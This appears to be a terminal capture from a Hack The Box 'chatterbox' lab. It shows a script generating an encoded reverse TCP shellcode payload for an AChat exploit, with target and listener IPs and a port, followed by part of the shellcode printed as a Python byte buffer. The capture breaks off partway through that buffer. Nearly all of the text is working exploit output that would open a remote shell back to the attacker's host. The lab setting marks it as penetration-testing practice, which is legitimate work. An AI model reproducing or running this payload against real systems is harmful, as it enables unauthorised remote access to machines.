 (kali㉿kali)-[~/HTB/chatterbox/AChat-Reverse-TCP-Exploit]
$ bash AChat_Payload.sh
RHOST: 10.10.10.74
LHOST: 10.10.14.8
LPORT: 1234
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 876 (iteration=0)
x86/unicode_mixed chosen with final size 876
Payload size: 876 bytes
Final size of python file: 4318 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x49\x6c\x39\x58\x32\x6f\x69\x70"
buf += b"\x6b\x50\x69\x70\x31\x50\x62\x69\x39\x55\x6e\x51"
buf += b"\x38\x52\x33\x34\x72\x6b\x32\x32\x30\x30\x62\x6b"
buf += b"\x51\x42\x6c\x4c\x52\x6b\x61\x42\x4e\x34\x6c\x4f"
buf += b"\x77\x47\x4e\x6a\x6f\x36\x30\x31\x69\x6f\x42\x6b"
buf += b"\x32\x52\x6f\x38\x6d\x61\x45\x70\x46\x4c\x6f\x4c"
buf += b"\x51\x51\x51\x6c\x6b\x52\x6e\x4c\x6d\x50\x79\x31"
buf += b"\x76\x6f\x6a\x6d\x6d\x31\x47\x57\x61\x39\x30\x75"
buf += b"\x58\x6f\x52\x32\x52\x37\x34\x4b\x4f\x62\x7a\x70"
buf += b"\x62\x6b\x4d\x72\x6f\x4c\x39\x71\x56\x70\x52\x6b"
buf += b"\x31\x30\x30\x78\x35\x35\x39\x30\x42\x54\x50\x4c"
buf += b"\x6a\x61\x36\x70\x72\x6b\x6e\x78\x6d\x50\x6b\x51"
buf += b"\x58\x53\x32\x6b\x4d\x78\x6b\x68\x30\x50\x54\x45"
buf += b"\x68\x49\x44\x34\x6f\x4c\x30\x31\x6b\x4f\x4e\x69"